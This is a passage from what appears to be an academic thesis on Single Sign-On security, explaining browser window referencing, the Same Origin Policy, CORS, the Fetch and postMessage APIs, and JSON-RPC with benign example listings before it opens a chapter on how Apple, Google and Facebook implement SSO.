- **Window.name** returns the optional name of the referenced window. With Window.name = "<WINDOW\_NAME>", the name of the referenced window is set. Note that this is *not* the document title – it is rather used to identify and receive a reference to the named window (see [Window Referencing](#page-47-0) in Section [2.3.4\)](#page-47-0).
- **Window.localStorage** returns a reference to the localStorage container in which key-value pairs are stored permanently. [JS](#page-17-5) code can write to localStorage with  $Window<sub>1</sub>$ .localStorage.setItem("key", "value") and read from localStorage with Window .localStorage.getItem("key").
- **Window.sessionStorage** returns a reference to the sessionStorage container in which keyvalue pairs are stored temporarily until the window is closed. Other than that, this property works similar to Window.localStorage.
- **Window.closed** returns a boolean that indicates whether the referenced window is closed or not.
- **Window.close()** closes the referenced popup window. It throws an error if it is invoked on a primary window or frame.

The next Section [2.3.4](#page-47-0) introduces further properties and methods exposed by the Window interface, which enable Window objects to reference each other.

# <span id="page-47-0"></span>**2.3.4 Window Referencing**

The [DOM](#page-17-11) allows windows to reference each other as long as they are within the same window group. Thus, one browsing context can reference another browsing context and access the properties and methods scoped to its Window object. If both browsing contexts share the same protocol, host, and port, they gain full access to the referenced window's Window object. Otherwise, they are provided with severely restricted access to certain properties and methods of the referenced Window object. This access is controlled by the [SOP,](#page-18-3) which is explained in Section [2.4.](#page-50-0)

Window referencing is a fundamental prerequisite for *web messaging*. If a window wants to send a message to another window within the same window group, it always has to select the *receiving window* first. As soon as the receiving window is selected, the message is finally sent to it by the *sending window*. Thus, we will first introduce the basics of window referencing before the postMessage [API](#page-16-12) – providing web messaging functionality – is explained in more detail in Section [2.5.3.](#page-53-0)

The Window interface [\[64\]](#page-153-2) exposes the following properties for window referencing:

- **Window.self** returns the window itself on which this property was accessed. This is equal to the Window.window property itself: Window.self === Window.window.
- **Window.parent** returns the parent window of this frame. Since primary windows and popup windows do not have any parents (i.e. are not embedded), their parent property refers to the window itself: Window.parent === Window.self.
- **Window.top** returns the topmost window of this frame. Since primary windows and popups windows are topmost windows (i.e. do not have any parents), their top property refers to the window itself: Window.top === Window.self.
- **Window.opener** returns the window that opened this popup window using Window.open(). If this window is a primary window or frame, it returns **null**.
- **Window.frames** returns an array of frames embedded in this window. Each item within the array is a Window object implementing the Window interface and represents the given frame.
- **Window.frames.length** Returns the number of elements within the Window.frames array. That is, this property indicates the number of frames embedded on this window.

**The Window.open() method** The counterpart of the Window.opener property is the Window.open() method defined as follows [\[65\]](#page-153-3):

**var** myPopup = Window.open(url, windowName, [windowFeatures])

This method loads the [URL](#page-18-1) specified in the first parameter (string) into a *new* or *existing* browsing context. If the second parameter (string) matches an existing Window .name property of a window within the same window group, the [URL](#page-18-1) is loaded into that window's existing browsing context. Otherwise, a new popup window is created and the Window.name property is set accordingly. Other than that, there are keywords reserved for specific browsing contexts:

- self refers to the current browsing context and is selected by default.
- \_blank refers to a new, unnamed popup window.
- \_parent refers to the parent browsing context.
- \_top refers to the topmost browsing context.

Thus, if a new popup window is opened, the second parameter must be either set to \_blank or to an unused window name. If the third parameter (string) is omitted and a new popup window is opened, it is added as a new *web browser tab*. Otherwise, if the third parameter is specified, the popup window is opened as a new, stand-alone *web browser window*. This parameter specifies, among other features, the default size of the web browser window, such as width=300, height=500 (in pixels).

The Window.open() method returns a Window object representing the new popup window that was created. This variable must be saved for future references, for example by adding it to the window's global Window object with window.myPopup = window.open(). If the reference to the popup window was not saved or got lost, a new reference can be obtained using the popup window's name and an empty [URL:](#page-18-1)  $var$ gpopup = window .open("", windowName).

**Example** In order to understand the relations between primary windows, popup windows, and frames, we will introduce an exemplary setup in Figure [2.5.](#page-49-0) Based on this example, we will reconsider the properties and methods provided by the Window interface for window referencing.

<span id="page-49-0"></span>

Figure 2.5: Window referencing within the DOM. Yellow arrows indicate directional window references moving upwards, whereas red arrows are moving downwards in the window hierarchy.

The setup in Figure [2.5](#page-49-0) is defined as follows:

- The user opens the primary window on <alice.com>,
	- **–** which opens a popup window on <bob.com>,
		- which embeds an iframe on <eve.com>
		- which embeds an iframe on <frank.com>
	- **–** which embeds an iframe on <carol.com>,
		- which embeds an iframe on <dave.com>

The basic relations introduced in Figure [2.5](#page-49-0) can be combined for multi-staged references:

- If the iframe on <eve.com> wants to select its neighbor iframe on <frank.com>, it (1) selects its parent window with window.parent, and (2) selects the subsequent iframe with .frames[1]. The combined expression is: window.parent.frames[1].
- If the iframe on <frank.com> wants to select the iframe on <dave.com>, it (1) selects the popup window with  $\psi$  indow.top, (2) selects the primary window with .opener,

(3) selects the iframe on <carol.com> with .frames[0], and (4) selects the iframe on <dave.com> with .frames[0]. The combined expression is: window.top.opener .frames[0].frames[0].

- If the iframe on <eve.com> wants to select the iframe on <carol.com>, it (1) selects its parent window with  $window$  parent,  $(2)$  selects the primary window with .opener, and (3) selects the iframe on <carol.com> with .frames[0]. The combined expression is: window.parent.opener.frames[0].
- In turn: If the iframe on <carol.com> wants to select the iframe on <eve.com>, it fails to do so. Here, the [SOP](#page-18-3) prohibits the iframe on <carol.com> from selecting the popup variable scoped to the Window object of the primary window on <alice.com>. The reasons for this restriction are outlined in the following Section [2.4.](#page-50-0)

# <span id="page-50-0"></span>**2.4 Same Origin Policy**

The [Same Origin Policy](#page-18-3) [\(SOP\)](#page-18-3) is a critical security mechanism within web browsers for protecting web applications. It denotes "[...] a complex set of rules which governs the interaction of different *Web Origins* within a web application" [\[76\]](#page-148-0).

**Web Origin** The web origin of a [URL](#page-18-1) is defined in [\[13,](#page-149-1) Section 4] as the triple: protocol (e.g. http or https), host (e.g. <example.com>), and port (e.g. 80 or 443). If two [URLs](#page-18-1) have the same web origin, they are referred to as *same-origin*. If two [URLs](#page-18-1) have a different web origin, they are referred to as *cross-origin*. In this thesis, we will use the terms *web origin* and *origin* interchangeably.

**Set of Rules** Although there is no formal definition of the [SOP,](#page-18-3) Schwenk, Niemietz, and Mainka [\[76\]](#page-148-0) classified the diverse [SOP](#page-18-3) rules into different subsets. For instance, one subset protects the browsing context on one origin from being accessed by a browsing context on a different origin. Another subset restricts the access to [HTTP](#page-17-10) cookies and defines to which [URLs](#page-18-1) they are send. In terms of the Fetch [API](#page-16-12) and [XMLHttpRequests](#page-18-4)  $(XHRs)$  (see Section [2.5.2\)](#page-52-0), a different subset of [SOP](#page-18-3) rules regulates the cross-origin network communication and restricts websites from receiving cross-origin documents.

**[Same Origin Policy](#page-18-3) protects Browsing Contexts** In this thesis, the [SOP](#page-18-3) rules restricting how a browsing context on one origin can interact with a browsing context on a different origin are of major importance. In short, the [SOP](#page-18-3) isolates browsing contexts and execution contexts in cross-origin scenarios. For instance, the [SOP](#page-18-3) restricts the access to the Window object on one browsing context from being accessed by a cross-origin browsing context. The term "restrict" implies that the access is not entirely prohibited. For instance, the properties of the Window interface related to window referencing are still accessible in cross-origin contexts. However, the Window.document property is strictly prohibited from being accessed by cross-origin browsing contexts.

As an example, a malicious website <attacker.com> must not be able to embed a website <bank.com> as iframe and subsequently access the document within its Window object. Also, the malicious website must not be able to execute [JS](#page-17-5) code in the other website's execution context, for example by adding a <**script**> tag to the Window.document.body property of the other website's Window object.

**[Same Origin Policy](#page-18-3) in [Single Sign-On](#page-18-5)** In [SSO,](#page-18-5) the [IdP](#page-17-13) is usually located on a different origin than the [SP.](#page-18-6) Thus, the [SOP](#page-18-3) policy restricts their communication. In order to circumvent the [SOP](#page-18-3) rules, the standard specifications [\[35,](#page-150-0) [67\]](#page-150-2) define the use of [HTTP](#page-17-10) redirects. Cross-origin writes, such as links, redirects, and form submissions, are allowed by the [SOP](#page-18-3) [\[71\]](#page-153-4).

In some scenarios, websites still need to access or communicate with cross-origin content, such as advertisements and analytics. Additionally, [SSO](#page-18-5) in the wild may use alternative communication techniques (see Section [2.2.4.3\)](#page-42-0), which eventuates in the demand of other mechanisms (see Section [2.5.3\)](#page-53-0) to securely circumvent the [SOP](#page-18-3) restrictions. Therefore, the following Section [2.5](#page-51-1) describes controlled mechanisms to securely circumvent the [SOP](#page-18-3) restrictions.

# <span id="page-51-1"></span>**2.5 Cross-Origin Communication**

Web browsers provide several mechanisms relaxing the [SOP](#page-18-3) for cross-origin communication. In this thesis, we will make use of three of them:

- [Cross-Origin Resource Sharing](#page-16-13) (cf. Section [2.5.1\)](#page-51-0) in conjunction with the Fetch [API](#page-16-12) and [XMLHttpRequests](#page-18-4) (cf. Section [2.5.2\)](#page-52-0)
- postMessage [API](#page-16-12) (cf. Section [2.5.3\)](#page-53-0)
- Channel Messaging [API](#page-16-12) (cf. Section [2.5.4\)](#page-56-0)

# <span id="page-51-0"></span>**2.5.1 Cross-Origin Resource Sharing**

[Cross-Origin Resource Sharing](#page-16-13) [\(CORS\)](#page-16-13) "[...] is a part of [HTTP](#page-17-10) that lets servers specify what hosts are permitted to load content from that server" [\[71\]](#page-153-4). Therefore, it "uses additional [HTTP](#page-17-10) headers to tell browsers to give a web application running at one origin, access to selected resources from a different origin" [\[59\]](#page-153-5). [Web apps](#page-0-0) using the Fetch [API](#page-16-12) or [XHRs](#page-18-4) "[...] can only request resources from the same origin the application was loaded from unless the response from other origins includes the right CORS headers" [\[59\]](#page-153-5).

If the Fetch [API](#page-16-12) or [XHR](#page-18-4) sends an authenticated GET request (i.e. with [HTTP](#page-17-10) cookies) to a cross-origin server, [CORS](#page-16-13) works as follows:

1. The [HTTP](#page-17-10) GET request is send to the cross-origin server. The Origin header identifies the website from which the request is initiated.

```
GET /resources/protected.txt HTTP/1.1
Host: rs.com
Origin: https://alice.com
Cookie: [...]
```
2. In response, the server responds with an Access-Control-Allow-Origin header that whitelists the origins allowed to access its resource. Also, the web browser rejects any response that does not contain the Access-Control-Allow-Credentials: true header if the "include credentials" option was set by the Fetch [API](#page-16-12) or [XHR.](#page-18-4) Finally, the Access-Control-Expose-Headers header whitelists response headers that the web browser is allowed to provide to the requesting website.

```
HTTP/1.1 200 OK
Content-Type: text/plain
Access-Control-Allow-Origin: https://alice.com
Access-Control-Allow-Credentials: true
Access-Control-Expose-Headers: X-Custom-Header
X-Custom-Header: [...]
```
# <span id="page-52-0"></span>**2.5.2 Fetch API and XMLHttpRequests**

["XMLHttpRequest](#page-18-4) [\(XHR\)](#page-18-4) objects are used to interact with servers. You can retrieve data from a [URL](#page-18-1) without having to do a full page refresh. This enables a Web page to update just part of a page without disrupting what the user is doing."[1](#page-52-1) [\[66\]](#page-153-6)

As the successor of [XHRs,](#page-18-4) the Fetch [API](#page-16-12) pursues the same purpose. It "[...] provides an interface for fetching resources (including across the network)" [\[60\]](#page-153-7) as well, but "[...] provides a more powerful and flexible feature set" [\[60\]](#page-153-7) than its predecessor.

Since the Fetch [API](#page-16-12) plays an important role in Section [5.1](#page-122-0) [\(XS-Leaks in SSO: Revealing](#page-122-0) [End-User's Account Ownership and Identity\)](#page-122-0), we will provide an exemplary GET request to a cross-origin resource using [CORS](#page-16-13) in Listing [2.3.](#page-53-1) [XMLHttpRequests](#page-18-4) are not covered in detail in this thesis, thus they are not further introduced.

As shown in Listing [2.3,](#page-53-1) the fetch() method expects two arguments. At first, the [URL](#page-18-1) of the requested resource is specified. The second argument contains configuration parameters [\[86,](#page-153-8) Section 2.2.5], from which the following are required in this thesis:

**method** specifies the [HTTP](#page-17-10) method.

**mode** specifies the associated mode of the request:

**same-origin** ensures that the request is send to a same-origin [URL.](#page-18-1) The response provides full access to the headers and the body.

<span id="page-52-1"></span><sup>&</sup>lt;sup>1</sup>This is a basic property of [single page applications,](#page-0-0) which are introduced in Section [2.2.4.1.](#page-40-0)

Listing 2.3: Example of Fetch API request with CORS.

```
1 fetch("https://rs.com/resources/protected.txt", {
2 method: "GET",
3 mode: "cors", // same-origin, cors, no-cors
4 credentials: "include", // include, omit
5 redirect: "follow" // follow, manual
6 \mid \}).then((response) => {
7 return response.text()
8 | }).then((text) => {
9 // Receive the text.
10 }).catch((error) => {
11 // Some error occurred.
_{12} (})
```
- **cors** ensures that a [CORS](#page-16-13) request is send to the [URL.](#page-18-1) If the server does not support [CORS,](#page-16-13) an error is thrown.
- **no-cors** neither sends a [CORS](#page-16-13) request nor a same-origin request. The request is restricted to only allow GET, HEAD, and POST [HTTP](#page-17-10) methods and certain request headers. The response is an *opaque filtered response* (opaque type), which does not contain any response headers or a body (otherwise it would violate the [SOP\)](#page-18-3).
- **credentials** specifies if cookies should always be included in (include) or excluded from (omit) the request. This applies to cross-origin requests as well.
- **redirect** specifies if redirects should always be followed (follow) or not (manual). This applies to cross-origin requests as well. If the manual value is set, the response is an *opaque-redirect filtered response* (opaqueredirect type), which does not contain any response headers or a body. The *opaque filtered response* and *opaque-redirect filtered response* only differ in their type attributes (opaque vs. opaqueredirect).

In contrast to [XHR,](#page-18-4) which calls an event handler on success or failure, the Fetch [API](#page-16-12) is entirely based on Promises. In particular, the fetch() method returns a Promise that resolves on success or rejects on failure as soon as the response is available.

#### <span id="page-53-0"></span>**2.5.3 PostMessage API**

Although the [Same Origin Policy](#page-18-3) isolates cross-origin browsing contexts, the postMes-sage [API](#page-16-12) – introduced in  $HTML5 - "[...]$  $HTML5 - "[...]$  provides a controlled mechanism to securely circumvent this restriction (if used properly)" [\[72\]](#page-153-9). Therefore, the Window interface exposes the Window.postMessage() method which "[...] safely enables cross-origin communication between Window objects" [\[72\]](#page-153-9).

"Broadly, one window may obtain a reference to another [...] and then dispatch a MessageEvent on it [...]. The receiving window is then free to handle this event as needed.

The arguments passed to Window.postMessage() (i.e., the "message") are exposed to the receiving window through the event object" [\[72\]](#page-153-9).

In general, the postMessage setup involves two parties: the *source window* that will send the message and the *target window* that will receive the message. Therefore, the source window implements the *postMessage sender* and the target window implements the *postMessage receiver*.

**postMessage Sender** The Window.postMessage() method is defined as follows [\[72\]](#page-153-9):

```
Window.postMessage(message, targetOrigin, [transfer])
```
Within the source window, the Window.postMessage() method is invoked on the target window's Window object. Section [2.3.4](#page-47-0) demonstrates how the target window is referenced.

The first parameter specifies the actual data that is send to the target window. This data is either a primitive data type or any object that supports serialization with the structured clone algorithm [\[63\]](#page-153-10).

The second parameter (string) specifies the origin of the target window as a [URL.](#page-18-1) If the origin provided within this parameter does not match the target window's origin, the event is not dispatched within the target window – only if both origins match, the target window is able to receive the message. The target origin "\*" is used as a wildcard that matches any origin  $-$  in this case, every target window is able to receive the message (regardless of its origin).

The third parameter is optional and specifies an array of Transferable objects that are sent to the target window. The scope of the transferred objects is moved to the target window's browsing context. Thus, the source window's execution context can no longer access these objects.

The source window finally creates a new MessageEvent object implementing the MessageEvent interface based on the sender's parameters and finally dispatches that event on the target window.

**postMessage Receiver** The target window must register an event listener *before* the message is sent by the source window [\[72\]](#page-153-9):

```
window.addEventListener("message", (event) => {
    // event implements the MessageEvent interface
})
```
The first parameter specifies that this event listener only listens for dispatched events implementing the MessageEvent interface.

The second parameter specifies the callback that is invoked as soon as an event implementing the MessageEvent interface is received at the target window. The received MessageEvent object is passed as parameter to the callback.

The MessageEvent interface exposes the following properties:

- **MessageEvent.data** is the actual data that is send by the source window. The data type is preserved.
- **MessageEvent.origin** is the origin of the source window *at the time* the Window.postMessage() method was invoked. The origin is returned as string: <protocol>://<host>[:<port>].
- **MessageEvent.source** is a reference to the Window object of the source window. This reference may be used by the target window to send a message back to the source window.

**postMessage Example** Figure [2.6](#page-55-0) illustrates a common use case of the postMessage [API:](#page-16-12)

<span id="page-55-0"></span>

Figure 2.6: Cross-origin communication with the postMessage API. The primary window sends messages to the iframe and popup window and receives a response from both of them. For the sake of simplicity, we assume a sequential, deterministic execution order (which is different in practice).

- 1. The primary window on <alice.com> embeds a cross-origin iframe on <bob.com>.
- 2. The primary window on <alice.com> opens a cross-origin popup window on [carol.](carol.com) [com](carol.com).
- 3. The primary window sends a message to the cross-origin iframe and popup window. In both cases, the target origin is specified, such that only <bob.com> and <carol.com> can receive the respective messages.
- 4. As soon as the iframe or popup window receive a message, they respond with a message to the source window. This time, the target origin is the wildcard, such that every window can send a message to <bob.com> or <carol.com> and receive a response.

The security considerations of the postMessage [API](#page-16-12) are worked out in Section [4.2.](#page-88-0)

# <span id="page-56-0"></span>**2.5.4 Channel Messaging API**

"The Channel Messaging [API](#page-16-12) allows two separate scripts running in different browsing contexts [...] to communicate directly, passing messages between one another through two-way channels (or pipes) with a port at each end." [\[69\]](#page-153-11)

The Channel Messaging [API](#page-16-12) is examined based on Figure [2.7:](#page-57-0)

- 1. The MessageChannel object is initialized with the MessageChannel() constructor within the primary window on <alice.com>. It implements the MessageChannel interface [\[62\]](#page-153-12), which exposes the following properties:
	- **MessageChannel.port1** returns port1 of the channel, which is used by the execution context that initializes the channel.
	- **MessageChannel.port2** returns port2 of the channel, which is used by the execution context on the contrary side of the channel.

Both ports implement the MessagePort interface [\[70\]](#page-153-13), which exposes the following methods:

- **MessagePort.postMessage(message, [transfer])** sends the message from the referenced port through the channel to the contrary port. The target origin is not specified, since the target window's execution context must have access to the contrary port. Other than that, this method works similar to Window.postMessage().
- **MessagePort.start()** opens the port that is, *starts* to dispatch incoming messages and send outgoing messages through the channel.
- **MessagePort.close()** closes the port that is, *stops* to dispatch incoming messages and send outgoing messages through the channel.

<span id="page-57-0"></span>

Figure 2.7: Cross-origin communication with the Channel Messaging API. The primary window initializes a new MessageChannel and transfers port2 via the postMessage [API](#page-16-12) to the iframe. Both cross-origin windows are able to safely send messages via port1 and port2 of the MessageChannel.

- 2. The primary window on <alice.com> registers an event listener (cf. Section [2.5.3\)](#page-53-0) on port1 of the channel and opens the port. If a MessageEvent object is received on port1, it is passed to the channelReceiver callback.
- 3. The iframe on <bob.com> registers an event listener (cf. Section [2.5.3\)](#page-53-0) on its Window object. If a MessageEvent object is received on the window, it is passed to the init callback.
- 4. The primary window sends an initialization message to the iframe with the postMessage [API.](#page-16-12) Thereby, it transfers port2 of the channel to the iframe's browsing context. Thus, the primary window's execution context can no longer access port2 of the channel.
- 5. Once the iframe receives port2 of the channel within its postMessage callback, it registers an event listener (cf. Section [2.5.3\)](#page-53-0) on port2 of the channel and opens the port. If a MessageEvent object is received on port2, it is passed to the channelReceiver callback.
- 6. The primary window may send a message to the iframe with port1.postMessage (message). The iframe will receive the MessageEvent object within its channelReceiver callback. The same procedure works vice versa, if the iframe may send a message to the primary window.

The security considerations of the Channel Messaging [API](#page-16-12) are worked out in Section [4.2.](#page-88-0)

# **2.5.5 Remote Procedure Calls**

A [Remote Procedure Call \(RPC\)](#page-17-14) is a communication technique between two parties: a *client* (or *caller*) and a *server*. The procedure is defined in RFC 5531 as follows:

"The caller first sends a call message to the server process and waits (blocks) for a reply message. The call message includes the procedure's parameters, and the reply message includes the procedure's results. Once the reply message is received, the results of the procedure are extracted, and the caller's execution is resumed. On the server side, a process is dormant awaiting the arrival of a call message. When one arrives, the server process extracts the procedure's parameters, computes the results, sends a reply message, and then awaits the next call message." [\[82\]](#page-151-3)

In this thesis, [RPCs](#page-17-14) are send via the postMessage [API](#page-16-12) (cf. Section [2.5.3\)](#page-53-0). That is, a source window sends a [RPC](#page-17-14) request message via the postMessage [API](#page-16-12) to a target window, which processes the request and finally returns the [RPC](#page-17-14) response message via the postMessage [API](#page-16-12) as well. Note that this can be applied to the Channel Messaging [API](#page-16-12) (cf. Section [2.5.4\)](#page-56-0) as well. [JSON-](#page-17-15)[RPC](#page-17-14) provides a simple data structure for the messages.

**[JSON-](#page-17-15)[RPC](#page-17-14) 2.0** ["JSON-](#page-17-15)[RPC](#page-17-14) is a stateless, light-weight [Remote Procedure Call](#page-17-14) [\(RPC\)](#page-17-14) protocol" [\[44\]](#page-152-0) based on [JSON](#page-17-15) (cf. Section [2.1\)](#page-28-0) and is structured as follows:

The client invokes a [JSON-](#page-17-15)[RPC](#page-17-14) call on the server by sending the *request object* in Listing [2.4:](#page-59-0)

Listing 2.4: Example of JSON-RPC request object.

<span id="page-59-0"></span><sup>1</sup> {**"jsonrpc"**: "2.0", **"id"**: 123, **"method"**: "multiply", **"params"**: {**"x"**: 5, **"y"**: 10}}

Once the server receives the request object, it executes the [RPC](#page-17-14) and finally replies with the *response object* in Listing [2.5:](#page-59-1)

Listing 2.5: Example of JSON-RPC response object.

<span id="page-59-1"></span>

The id parameter is mirrored by the server and used by the client to assign the response object to the appropriate request object. Note that [JSON](#page-17-15) is supported natively by the postMessage [API,](#page-16-12) which makes [JSON](#page-17-15)[-RPC](#page-17-14) a suitable protocol for [RPCs](#page-17-14) that are sent with the postMessage [API.](#page-16-12)

# <span id="page-60-0"></span>**3 Single Sign-On Protocols in the Wild**

In this chapter, we reveal how [SSO](#page-18-5) is actually implemented in the wild. In order to understand widespread implementation practices, three [IdPs](#page-17-13) were selected for further investigation.

**Methodology** The criteria for selection of [IdPs](#page-17-13) were: widespread use in practice and novel design conceptions. As shown in the statistic on *Social Login Preference of Global Internet Users as of 2nd Quarter 2016* [\[20\]](#page-152-1), Facebook and Google were the two most commonly used social login platforms in 2016 with approximately 53% and 45% market share, respectively. These are complemented by the just recently presented *Sign in with Apple* service, which promises to introduce novel privacy-preserving methods for [SSO.](#page-18-5)

By choosing three [IdPs,](#page-17-13) we follow qualitative instead of quantitative research approaches. We focus on in-depth implementation specifics rather than giving a brief overview of multiple [IdPs.](#page-17-13) Also, it was decided that the best method for this investigation was to implement the [SSO](#page-18-5) [SDKs](#page-18-7) according to their developer documentation. It was important to consider all features from the [IdP](#page-17-13) such that no protocol steps were missed. Additional noisy traffic on [SPs](#page-18-6) (i.e., caused by ads and analytics) was prevented from pervading the essential [SSO](#page-18-5) protocol messages. All [SSO](#page-18-5) flows were manually executed in the latest *Google Chrome* (v81-85) and captured with *Burp Suite*. The *Burp* extension *EsPReSSO* was used to identify and highlight [SSO-](#page-18-5)related protocol messages [\[55\]](#page-148-1). Also, flows were executed repetitively in order to detect different behaviors, such as the existent or nonexistent End-User consent. Finally, all flows were exported in *Burp Suite*'s [Extensible](#page-18-8) [Markup Language \(XML\)](#page-18-8) format for archiving purposes. The custom build extension *BurpXMLExportViewer* [\[39\]](#page-152-2) can be used to review the requests and responses within the [XML](#page-18-8) export file. The [SSO](#page-18-5) protocols described in this thesis are implemented on https://<IDP*>*[.sso.louisjannett.de](https://%3CIDP%3E.sso.louisjannett.de) where <IDP> is replaced by apple, google, or facebook.

**Out of scope** This chapter is not an implementation guide on how to integrate Apple, Google, and Facebook [SSO](#page-18-5) but rather a discussion on how the [Representational State](#page-17-16) [Transfer \(REST\)](#page-17-16) endpoints, protocol structure, protocol flows, and protocol messages are realized. Thus, the analysis of [native app](#page-0-0) frameworks (i.e. iOS and Android) is out of scope, since they only provide convenient interfaces for high-level communication with the [REST](#page-17-16) endpoints. The [OAuth 2.0](#page-17-0) Device Authorization Grant for devices with limited input or display capabilities (i.e., smart TVs) is out of scope as well.

**Structure** This chapter is introduced in Section [3.1](#page-61-0) with a brief overview of the [SSO](#page-18-5) protocols included in the scope of this thesis. The in-depth protocol analyses are revealed in Sections [3.2](#page-62-0) to [3.4.](#page-79-0) In particular, each section first introduces the [IdP,](#page-17-13) followed by the [Client](#page-16-0) registration process and the various protocol flow descriptions. Note that this chapter only introduces the protocol flows and – due to space restrictions – does not cover each parameter within each protocol message. Further details on the supported [OAuth](#page-17-0) and [OIDC](#page-17-1) flows, as well as the *[authnReq](#page-16-4)*, *[authnResp](#page-16-7)*, *[tokenReq](#page-16-2)*, and *[tokenResp](#page-16-10)* protocol messages are included in Tables [A.1](#page-154-0) to [A.5](#page-157-0) in Appendix [A.1.](#page-154-1)

# <span id="page-61-0"></span>**3.1 Overview**

In general, the investigated protocols can be classified into two categories: (1) [SSO](#page-18-5) protocols inspired by standardized [OAuth](#page-17-0) and [OIDC](#page-17-1) flows and (2) [SSO](#page-18-5) protocols inspired by custom-designed flows. Accordingly, the real-world [SSO](#page-18-5) services that exhibit similarities with the standard specifications are introduced as follows:

